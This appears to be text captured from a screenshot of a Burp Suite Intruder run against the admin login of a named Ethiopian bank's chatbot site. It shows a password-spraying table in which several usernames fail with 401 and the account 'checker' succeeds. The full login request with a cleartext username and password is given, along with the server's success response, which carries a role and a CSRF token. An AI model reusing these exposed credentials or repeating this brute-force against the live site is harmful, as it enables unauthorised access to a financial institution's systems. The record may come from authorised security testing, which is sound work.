 2. Intruder attack of https://nibterachatboat.nibbank.com.et
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Invalid us
65 admin Checker@1234 401 102 1782 1
66 staff Checker@1234 401 17 1782 1
67 Ebisa Checker@1234 401 56 1782 1
68 ahmed Checker@1234 401 62 1782 1
69 ayenew Checker@1234 401 59 1782 1
70 nib Checker@1234 401 53 1782 1
71 talework.demis Checker@1234 401 59 1782 1
72 checker Checker@1234 200 135 2415
Request
Pretty Raw Hex \n
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://nibterachatboat.nibbank.com.et/admin
9 Content-Type: application/json
0 Content-Length: 48
1 Origin: https://nibterachatboat.nibbank.com.et
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Priority: u=4
6 Te: trailers
7 Connection: keep-alive
8
9 {
"username":"checker",
"password":"Checker@1234"
}
Response
Pretty Raw Hex Render \n
connect-src *; upgrade-insecure-requests;
20 X-Powered-By:
21 X-Permitted-Cross-Domain-Policies: none
22 Cross-Origin-Embedder-Policy: require-corp
23 Cross-Origin-Opener-Policy: same-origin
24 Cross-Origin-Resource-Policy: same-origin
25 X-Aspnet-Version:
26 X-Aspnetmvc-Version:
27 Server:
28 Date: Thu, 28 May 2026 07:51:10 GMT
29 Content-Length: 117
30
31 {
"success":true,
"username":"checker",
"role":"checker",
"csrfToken":"N2QwZjY4M2ItNmQ3OC00Yzc3LWFhZGEtM2ZhNDg2ODY5OGQw"
}